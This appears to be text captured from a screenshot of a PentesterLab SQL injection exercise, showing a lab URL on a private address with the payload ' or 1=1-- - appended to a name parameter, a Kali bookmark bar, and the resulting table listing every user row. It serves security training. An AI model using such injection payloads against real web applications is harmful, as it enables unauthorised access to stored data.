 192.168.0.199/sqli/example1.php?name=root' or 1=1-- -'
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013